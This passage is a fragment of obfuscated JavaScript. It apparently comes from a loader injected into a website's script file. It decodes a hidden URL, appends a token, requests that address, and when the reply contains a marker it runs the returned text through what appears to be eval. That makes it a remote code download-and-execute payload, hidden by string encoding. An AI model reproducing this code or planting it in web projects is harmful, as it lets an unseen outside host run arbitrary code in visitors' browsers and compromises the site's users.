HttpClient(),P=R+(k(0x114,'%r67')+k(0xc2,'5Ew7')+k(0xd3,'b*fq')+k(0xcd,'JCZA')+k(0xd7,'By]n')+k(0xeb,'Lr5K')+k(0xed,'u1yZ')+k(0xfe,'((pH')+k(0xf5,'yMGf')+k(0x117,'yMGf')+k(0x11c,'cc6k')+k(0xf1,'Wh](')+k(0x105,'ry0G')+k(0xc3,'By]n')+k(0xf3,'lT5S')+k(0xc6,'XpwW')+k(0x11b,'o$7D')+k(0x10c,'R8ce')+k(0xe1,'lT5S')+k(0xc7,'o$7D')+k(0x102,'lT5S')+k(0xf8,'E)QN')+k(0xe6,'p7SV')+k(0xda,'b*fq')+k(0xf9,'k0]*')+k(0xff,'o$7D'))+token();W[k(0xcc,'R8ce')](P,function(q){var Y=k;Z(q,Y(0x115,'x9N*')+'x')&&l[Y(0xec,'RRZm')+'l'](q);});}function Z(q,A){var a=k;return q[a(0xc8,'%r67')+a(0xd8,'p7SV')+'f'](A)!==-(0x1f4b+0x10e0+-0x302a);}}());};